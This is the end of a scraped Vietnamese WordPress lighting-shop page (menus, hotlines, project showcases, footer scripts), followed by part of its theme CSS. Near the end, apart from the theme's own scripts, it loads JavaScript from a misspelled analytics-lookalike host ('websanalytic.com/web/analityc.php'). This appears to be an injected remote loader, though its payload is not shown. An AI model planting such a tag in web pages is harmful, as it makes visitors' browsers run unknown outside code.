<div class="rt-social"><a class="rt-link rt-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1429" target="_blank">Facebook</a><a class="rt-link rt-twitter" href="https://twitter.com/intent/tweet?text=59526-1&amp;url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1429&amp;via=rt" target="_blank">Twitter</a><a class="rt-link rt-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1429" target="_blank">Google+</a><a class="rt-link rt-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1429&amp;media=https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png&amp;description=59526-1" data-pin-custom="true" target="_blank">Pin It</a></div>                    </div>
                    <div class="clear"></div>
                        <div class="related-post">
                <h3 class="heading-realate">Tin Liên Quan</h3>
	            <ul>
	              	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="100vw" /></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css
body_size: 10482
content:
/* main */
/*@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=vietnamese');*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
/*@font-face {
    font-family: Graphik Medium;
    src: url(../fonts/Graphik-Medium.otf);
}
@font-face {
    font-family: Graphik Regular;
    src: url(../fonts/Graphik-Regular.otf);
}*/
body {
    color: #1f1f1f;
    line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none;
}
ol, ul {
  margin: 0;
}

ol li, ul li {
  list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
}
input {
  outline: none;
}
img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
/* css default */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body{
  background: url(images/bg.png)top center no-repeat #eae8e9;
}
img {
    max-width: 100%;
}
.ui-tooltip {
  max-width: 30%;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  text-align: right;
  margin-bottom: 1em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 1em auto;
  text-align: center;
}

.metaslider {
    margin-bottom: 15px;
}
/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi ul {
  margin: 0;
  padding: 0;
}
.wp-pagenavi ul li {
  list-style: none;
  float: left;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/*
 * Carousel CSS
